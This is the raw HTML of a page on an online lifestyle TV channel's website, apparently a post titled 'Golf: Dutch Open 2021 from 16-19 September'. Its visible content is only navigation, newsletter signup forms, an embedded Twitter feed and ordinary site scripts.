href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul><ul id="menu-top-right-navigation" class="header-top-nav d-flex"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ta-dah.tv/contact/">Contact</a></li>
</ul>
				</div>
			</div>

            <div class="header-height"></div>
			<header class="main-header">
				<div class="main-header-top d-flex">

					<div class="header-top-block d-flex"><div class="header-top-img"><img width="70" height="75" src="https://ta-dah.tv/wp-content/uploads/2019/04/clock.png" class="attachment-full size-full" alt="" decoding="async" sizes="100vw" /></div><div class="header-top-details"><p><strong>BITESIZE VIEWING ON-DEMAND</strong> INTERNET CHANNEL</p>
</div></div><div class="logo"><a href="https://ta-dah.tv"><img width="130" height="124" src="https://ta-dah.tv/wp-content/uploads/2019/04/logo.png" class="attachment-full size-full" alt="" decoding="async" sizes="100vw" /></a></div><div class="header-top-block d-flex rtl"><div class="header-top-img"><img width="85" height="75" src="https://ta-dah.tv/wp-content/uploads/2019/04/head-phone.png" class="attachment-full size-full" alt="" decoding="async" sizes="100vw" /></div><div class="header-top-details"><p><strong>COMPUTER, TABLET AND MOBILE</strong> ONLINE TV</p>
</div></div>
					

					<div id="mobilenav" class="hidden-xl-up">

						<div class="nav-backdrop"></div>

						<button class="hamburger">
							<span class="wrap">
								<span class="line"></span>
								<span class="line"></span>
								<span class="line"></span>
							</span>
						</button>

						<div id="menu" link-clickable="false">

							<div class="row no-gutters">
								<div class="col-8"><div class="nav-logo"><a href="https://ta-dah.tv"><img width="130" height="124" src="https://ta-dah.tv/wp-content/uploads/2019/04/logo.png" class="attachment-full size-full" alt="" decoding="async" sizes="100vw" /></a></div></div>							

								<div class="col-4 text-right hamburger-btn">
									<button class="hamburger close">
										<span class="wrap">
											<span class="line"></span>
											<span class="line"></span>
										</span>
									</button>
								</div>

							</div>

							<div class="menu-outer"><ul id="menu-main-navigation" class=""><li id="menu-item-104" class="green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://ta-dah.tv/">HOME</a></li>
<li id="menu-item-105" class="sea-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ta-dah.tv/music-channel/">MUSIC</a></li>
<li id="menu-item-106" class="red-color menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ta-dah.tv/fashion-channel/">FASHION</a></li>
<li id="menu-item-4041" class="pink-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ta-dah.tv/wellness-channel/">WELLNESS</a></li>
<li id="menu-item-4042" class="dark-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://ta-dah.tv/sports-channel/">SPORT</a></li>
<li id="menu-item-107" class="light-green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://ta-dah.tv/travel-lifestyle-channel/">TRAVEL</a></li>
<li id="menu-item-108" class="purple-color menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ta-dah.tv/art-culture-channel/">ART/CULTURE</a></li>
</ul><div class="mobile-menu-footer"><ul id="menu-top-right-navigation-1" class="header-top-nav d-flex"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ta-dah.tv/contact/">Contact</a></li>
</ul><ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul></div></div>
							
						</div>

					</div>

				</div>

				
				<nav class="navigation"><ul id="menu-main-navigation-1" class="d-flex"><li class="green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://ta-dah.tv/">HOME</a></li>
<li class="sea-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ta-dah.tv/music-channel/">MUSIC</a></li>
<li class="red-color menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ta-dah.tv/fashion-channel/">FASHION</a></li>
<li class="pink-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ta-dah.tv/wellness-channel/">WELLNESS</a></li>
<li class="dark-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://ta-dah.tv/sports-channel/">SPORT</a></li>
<li class="light-green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://ta-dah.tv/travel-lifestyle-channel/">TRAVEL</a></li>
<li class="purple-color menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ta-dah.tv/art-culture-channel/">ART/CULTURE</a></li>
</ul></nav>
			</header>


<div class="main-content">
	
	<section class="breadcrumb"><!-- Breadcrumb NavXT 7.5.0 -->
<a property="item" typeof="WebPage" title="Go to Ta Dah." href="https://ta-dah.tv" class="home">Ta Dah</a> &gt; Golf: Dutch Open 2021 from 16-19 September</section>
	
	<section class="category-post dark-blue-color space-small">
		<div class="container">

			<div class="category-post-wrapper d-flex">


				<div class="category-post-intro"><div class="category-heading"><span class="post-category">Sports</span><h1 class="h2 category-post-title">Golf: Dutch Open 2021 from 16-19 September</h1></div>	<section class="subscription-band" style="background:url(https://ta-dah.tv/wp-content/themes/tadah/assets/images/subscribe-banner.png) no-repeat center / cover;"><div class="container"><div class="subscription-band-wrapper"><div class="subscription-text-block"><h4>SUBSCRIBE TO OUR VERY COOL & FREE VIP-NEWSLETTER NOW</h4></div><div class="subscription-details"><p>To get the heads up on new videos, what’s happening in Europe, new events, and where we’re about to film next! Type in your email address and we’ll make sure you’re on the list - easy! And yes, we take your privacy extremely seriously - for more information, please click on Privacy Policy in our listed links to find out how we guarantee the safety of your details.</p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-567" method="post" data-id="567" data-name="Subscribe Form" ><div class="mc4wp-form-fields"><div class=" form-group">
    <input type="email" name="EMAIL" placeholder="Enter your email address"
    required="">
    <input type="submit" value="Sign up">
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768932265" /><input type="hidden" name="_mc4wp_form_id" value="567" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></section><div class="related-topics space-large"><h5 class="related-title">RELATED TOPICS</h5><ul><li class="purple-color"><a href="https://ta-dah.tv/art-culture-channel/">Art &amp; Culture</a></li><li class="pink-color"><a href="https://ta-dah.tv/wellness-channel/">Beauty &amp; Wellness</a></li><li class="red-color"><a href="https://ta-dah.tv/fashion-channel/">Fashion</a></li><li class="sea-blue-color"><a href="https://ta-dah.tv/music-channel/">Music</a></li><li class="dark-blue-color"><a href="https://ta-dah.tv/sports-channel/">Sports</a></li><li class="light-green-color"><a href="https://ta-dah.tv/travel-lifestyle-channel/">Travel &amp; Lifestyle</a></li></ul></div>
				</div>
				
				
				<div class="category-sidebar">
					<div class="category-sidebar-wrapper">
						<div class="category-sidebar-block">
							<h6 class="sidebar-title">INSTAGRAM</h6>
							<div class="sidebar-detial">
								[instagram feed="8251"]							</div>
						</div>
							<div class="category-sidebar-block">
								<h6 class="sidebar-title">TWITTER</h6>
								<div class="sidebar-detial">
									
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-feed-1 custom-tweets ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:1}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="5468"  data-feed="1" data-ctf-flags="gdpr" data-ctfintents="1"  data-ctfneeded="-21">
    
<div class="ctf-header  ctf-no-bio" >
    <a href="https://twitter.com/TADAHTV/" target="_blank" rel="noopener noreferrer" title="@TADAHTV" class="ctf-header-link">
        <div class="ctf-header-text">
            <p class="ctf-header-user">
                <span class="ctf-header-name">TA-DAH.TV</span>
                <span class="ctf-verified"></span>
                <span class="ctf-header-follow">
                    <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> Follow                </span>
            </p>

			                <p class="ctf-header-bio"  >
					Our online tv channel is live: festivals, concerts, entertainment, celebs,bands,events - we cover it all! Subscribe to our fab &amp; free VIP-newsletter&amp;youtube too                </p>
			        </div>

        <div class="ctf-header-img">
            <div class="ctf-header-img-hover">
                <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>            </div>
			                <span data-avatar="https://pbs.twimg.com/profile_images/624655685641306114/eW3fAV0P_normal.png" data-alt="TADAHTV" style="display: none;">Avatar</span>
			        </div>
    </a>
</div>
    <div class="ctf-tweets">
   		
<div  class="ctf-item ctf-author-tadahtv ctf-new ctf-hide-avatar"  id="1734254432806638014" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/tadahtv/status/1734254432806638014" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >December 11th</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    The Best #Monday ever? @coldplay LIVE in concert in Brussels, no contest💥⚡️💥 #LIVE #music #concert  #MondayInspiration #MondayMood #Coldplay #MUSICSTATE #world #tour @coldplayxtra #JoinIn                     </p><a href="https://twitter.com/TADAHTV/status/1734254432806638014" target="_blank" rel="noopener noreferrer" class="ctf-tweet-text-media-wrap"><svg aria-hidden="true" aria-label="video in tweet" focusable="false" data-prefix="far" data-icon="file-video" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-file-video fa-w-12 fa-9x ctf-tweet-text-media"><path fill="currentColor" d="M369.941 97.941l-83.882-83.882A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v416c0 26.51 21.49 48 48 48h288c26.51 0 48-21.49 48-48V131.882a48 48 0 0 0-14.059-33.941zM332.118 128H256V51.882L332.118 128zM48 464V48h160v104c0 13.255 10.745 24 24 24h104v288H48zm228.687-211.303L224 305.374V268c0-11.046-8.954-20-20-20H100c-11.046 0-20 8.954-20 20v104c0 11.046 8.954 20 20 20h104c11.046 0 20-8.954 20-20v-37.374l52.687 52.674C286.704 397.318 304 390.28 304 375.986V264.011c0-14.311-17.309-21.319-27.313-11.314z" class=""></path></svg></a>                </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1734254432806638014&#038;related=tadahtv" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1734254432806638014</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1734254432806638014&#038;related=tadahtv" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1734254432806638014</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1734254432806638014&#038;related=tadahtv" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1734254432806638014</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/tadahtv/status/1734254432806638014" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1734254432806638014</span>
			</a>
			</div>
</div>    </div>
    


</div>
								</div>
							</div>
							<div class="category-sidebar-block"><h6 class="sidebar-title">TRENDING  TOPICS</h6><div class="post-square-band"><div class="post-square-wrapper"></div></div></div>
					</div>
				</div>

			</div>


		</div>
	</section>
</div>



</div>

	<footer class="main-footer">
		<div class="container">
			<div class="main-footer-wrapper d-flex">

				<div class="main-footer-block newsletter-footer">
					<div class="main-footer-title">NEWSLETTER SIGN UP</div><p>To get the heads up on new videos, what’s happening in Europe, new events, and where we’re about to film next! Type in your email address and we’ll make sure you’re on the list - easy! And yes, we take your privacy extremely seriously - for more information, please click on Privacy Policy in our listed links to find out how we guarantee the safety of your details.</p>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-567" method="post" data-id="567" data-name="Subscribe Form" ><div class="mc4wp-form-fields"><div class=" form-group">
    <input type="email" name="EMAIL" placeholder="Enter your email address"
    required="">
    <input type="submit" value="Sign up">
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768932265" /><input type="hidden" name="_mc4wp_form_id" value="567" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
				</div>

				<div class="main-footer-block"><nav class="footer-nav"><div class="main-footer-title">Links</div><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ta-dah.tv/contact/">Contact</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86"><a rel="privacy-policy" href="https://ta-dah.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://ta-dah.tv/cookie-policy/">Cookie Policy</a></li>
</ul></div></nav></div><div class="main-footer-block"><div class="main-footer-title">FOLLOW US</div><ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.instagram.com/tadah.tv"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-instagram fa-w-14 fa-3x" style="width: 30px;position: relative;top: -2px;"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul></div><div class="copyright-text"><p>Copyright 2026 TA-DAH TV London Ltd</p></div>
			</div>
		</div>
	</footer>

</div>
<script>
        jQuery(document).ready(function(){
            jQuery(".kit-box-in").click(function(){
              jQuery(this).siblings().css("display","block");
            });
            jQuery('.media-kit-popup .close').click(function(){
            jQuery('.media-kit-popup').fadeOut();
            })
        });
    </script>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tadah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Sign up to our free newsletter today and join the thousands already getting sprinkles of luxury lifestyle magic direct to their inbox</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://ta-dah.tv/wp-content/uploads/2021/02/tadah-press-1-5.png" alt=""><div class="logo-text-gfcr">Sign up to our free VIP newsletter today and join the thousands already getting sprinkles of luxury lifestyle magic direct to their inbox</div><div class="clear-gfcr"></div></div><form action="https://ta-dah.us13.list-manage.com/subscribe/post?u=2219a74618b176ecfd41eca0b&amp;id=d976db0918&amp;f_id=0099f6e7f0" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="hidden" name="b_2219a74618b176ecfd41eca0b_d976db0918" value=""/><input type="text" name="FNAME" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="EMAIL" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Sign Me Up" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><style type="text/css" data-ctf-style="1">.ctf-feed-1 .ctf-tweet-meta a{font-size:14px!important;}.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #ddd!important;}</style><script type="text/javascript" id="tadah-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var tadahScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=tadah-skip-link-focus-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/skip-link-focus-fix.js?ver=1.0" id="tadah-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/navigation.js?ver=1.0" id="tadah-navigation-js"></script>
